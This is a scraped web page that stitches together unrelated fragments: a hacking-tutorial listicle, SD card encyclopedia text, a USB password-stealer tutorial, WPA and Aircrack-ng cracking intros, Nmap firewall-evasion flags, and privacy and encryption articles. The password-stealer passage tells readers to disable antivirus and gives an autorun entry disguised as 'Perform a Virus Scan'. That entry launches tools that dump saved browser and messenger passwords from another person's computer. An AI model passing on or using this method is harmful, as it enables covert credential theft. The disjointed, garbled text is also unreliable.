 80+ Best Free Hacking Tutorials | Resources to Become Pro Hacker Learning to become hacker is not as easy as learning to become a software developer. I realized this when I started looking for learning resources for simple hacking people do. Even to start doing the simplest hack on own, a hacker requires to have in depth knowledge of multiple topics. Some people recommend minimum knowledge of few programming languages like C, Python, HTML with Unix operating system concepts and networking knowledge is required to start learning hacking techniques. Though knowing a lot of things is required, it is not really enough for you to be a competent and successful hacker. You must have a passion and positive attitude towards problem solving. If you are thinking about ethical hacking as a career option, you may need to be prepared for a lot of hard/smart work. A lot of people (including me before doing research for this article) think that they can become a hacker using some free hacking tools available on web. Hacking For Dummies - Beginners Tutorials Summary

Secure Digital Secure Digital (SD) is a nonvolatile memory card used extensively in portable devices, such as mobile phones, digital cameras, GPS navigation devices, handheld consoles, and tablet computers. The Secure Digital standard was introduced in August 1999 as an evolutionary improvement over MultiMediaCards (MMC). The Secure Digital standard is maintained by the SD Association (SDA). SD technologies have been implemented in more than 400 brands across dozens of product categories and more than 8,000 models.[1] The Secure Digital format includes four card families available in three different form factors. There are many combinations of form factors and device families, although as of 2013, the prevailing formats are full- or micro-size SDHC and full/micro SDXC. The SDA uses several trademarked logos to enforce compliance with its specifications and assure users of compatibility.[5] Overview[edit] SD[edit] SDHC[edit] SDXC[edit] exFAT filesystem[edit] Ultra High Speed bus[edit] SDIO[edit] Speeds[edit]

pmcma Usb password stealer - Steal passwords on a Remote computer As we know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Most of people have lack of time and they had just asked their Browser/windows to save their passwords,As we know that there are many tools to recover Saved passwords,so in this article i will explain you on How to made a USB passwords stealer and steal saved passwords.Things you will need? Password Fox - Password fox is a small program used to view Stored passwords in Mozilla Firefox. Now here is a step by step tutorial to create a USB password stealer to steal saved passwords:Note:Kindly disable your antivirus before performing these steps1.First of all download all 5 tools and copy the executables (.exe( files in your USB i.e. Copy the files mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive. 2. [autorun] open=launch.bat ACTION= Perform a Virus Scan save the Notepad and rename it from 3. start iepv.exe /stext iepv.txt

Ultra High Security Password Generator If some device was not following the WiFi Alliance WPA specification by not hashing the entire printable ASCII character set correctly, it would end up with a different 256-bit hash result than devices that correctly obeyed the specification. It would then be unable to connect to any network that uses the full range of printable ASCII characters. Since we have heard unconfirmed anecdotal reports of such non-compliant WPA devices (and since you might have one), this page also offers "junior" WPA password strings using only the "easy" ASCII characters which even any non-fully-specification-compliant device would have to be able to properly handle. If you find that using the full random ASCII character set within your WPA-PSK protected WiFi network causes one of your devices to be unable to connect to your WPA protected access point, you can downgrade your WPA network to "easy ASCII" by using one of these easy keys. And don't worry for a moment about using an easy ASCII key.

Hack-A-Vision: Cracking WEP/WPA/2 networks with Aircrack-ng [Linux] Now that you have hopefully installed the Aircrack-ng suite and familiarized yourself with some basic Linux commands, we can start cracking WEP and WPA1/2 networks to see the differences in security Wired Equivalent Privacy (WEP) and Wi-fi Protected Access (WPA) provide. Notice: This is purely for educational value, do not attempt this on a network you do not PERSONALLY own. If you do this on a public or private network that you do not have authorization to do so on, it is illegal and you will probably get caught. Now, lets start. Open up a new terminal and lets begin (all typed commands are underlined; read the notes section for optional commands): Make sure you have a "monitoring" interface, this means that your network interface (the thing that interacts with networks) can scan for open/encrypted networks. For further in-depth reading on cracking WEP networks, check out this paper. The aircrack-ng suite includes the below programs, try playing around with them.

Still trust DuckDuckGo? | www.alexanderhanff.com In my recent blog post PRISM - Where do we go from here? I made the point that using services such as DuckDuckGo on the presumption that they are safe, is a dangerous thing to do and explained why. I have also been explaining to people on Twitter that using DuckDuckGo on the assumption that their searches will be private was a misunderstanding of who DuckDuckGo are and what they do and pointed them to the previously mentioned blog post. "You guys should consider moving all your business to the EU and setting up new exclusively EU corp (no ties to US), then I can support you." Upon further investigation over the following days, I discovered that DuckDuckGo were not complying with their own Privacy Policy which states: Another way that your searches are often tied together at other search engines are through browser cookies, which are pieces of information that sit on your computer and get sent to the search engine on each request. Update 2

Software Protection Initiative - Lightweight Portable Security 15 June 2011: LPS-Remote Access was certified by AFNIC to connect to the GIG for general telecommuting use Lightweight Portable Security (LPS) creates a secure end node from trusted media on almost any Intel-based computer (PC or Mac). LPS boots a thin Linux operating system from a CD or USB flash stick without mounting a local hard drive. Administrator privileges are not required; nothing is installed. The LPS family was created to address particular use cases: LPS-Public is a safer, general-purpose solution for using web-based applications. LPS-Public allows general web browsing and connecting to remote networks. LPS differs from traditional operating systems in that it isn't continually patched. To get started, download an LPS-Public ISO image or LPS-Public Deluxe ISO image and burn it to a CD. Download the LPS-Public ISO image, version 1.5.6 (5 December 2014). Download the LPS-Public Deluxe ISO image, version 1.5.6 (5 December 2014). Read the LPS-Public Datasheet.

Nmap Evade Firewall & Scripting Nmap is the most powerful scanner that is used to perform so many functions including port scanning, service detection, and even vulnerability detection. Nmap from beginner to advanced has covered many basic concepts and commands, and in this second part of this series of articles I will discuss some advanced techniques of Nmap. How to Evade a Firewall/IDS Firewalls and IDS (intrusion detection systems) normally play an important role to defend the remote target very well from a security point of view because these hardwares and softwares are capable of blocking the intrusion, but in the case of penetration testing you need to bypass these tools to get the right result otherwise you will be misled. Nmap can scan the firewall and other intrusion detection systems on the remote target computer, as it uses different types of techniques to fight against these softwares and the techniques are dependent on the remote software. TCP ACK Scan (-sA) Fragment Packets (-f) Spoof MAC Address Http-enum

Three steps to properly protect your personal data With groups like Anonymous actively looking to embarrass your company, laptops thefts occurring every second, and the recent poor US District Court ruling on fifth amendment password protection rights, it is time you actually encrypt your data properly. Your Windows login password is not encrypting your computer (surprise!). Full-disk encryption (used by very few people) is a good step, but by itself it still will not completely protect your data from prying eyes, overzealous governments, or your own mistake of leaving your company's crown jewels at the local coffee shop. More in the Investigator's Toolkit: Instead—as with many successful security designs—you can set up a layered approach to protecting your data with encryption. To create a more complete protection scheme, I am going to walk you through three steps to build this layered security approach: Step one: Install full-disk encryption Now follow the instructions and create a strong password. However, you aren't finished.